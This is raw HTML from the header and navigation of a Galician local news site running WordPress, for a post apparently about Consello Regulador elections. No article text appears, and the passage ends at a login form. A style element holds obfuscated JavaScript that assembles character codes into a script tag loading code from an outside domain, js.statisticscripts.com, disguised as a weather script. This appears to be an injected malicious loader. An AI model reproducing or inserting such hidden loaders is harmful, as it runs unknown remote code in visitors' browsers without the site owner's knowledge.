.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='wp-components-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/ef60f08db78359acb13224e51b2eb134.css?ver=eb134' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-preferences-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c5d2b463922b59a7567de1dd10cad969.css?ver=ad969' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-editor-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/5e2d503aeac958bb8f7b32a478238f1e.css?ver=38f1e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/b7867355b5927f7c14472c2d8752e467.css?ver=2e467' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/posts/59954" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.valdeorrasdecerca.com/?p=59954' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.valdeorrasdecerca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fel-domingo-se-celebran-las-elecciones-al-consello-regulador%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.valdeorrasdecerca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fel-domingo-se-celebran-las-elecciones-al-consello-regulador%2F&#038;format=xml" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-59954 single-format-standard wp-theme-Newspaper td-standard-pack el-domingo-se-celebran-las-elecciones-al-consello-regulador global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons rain-n"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">6.9</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">jueves, enero 22, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
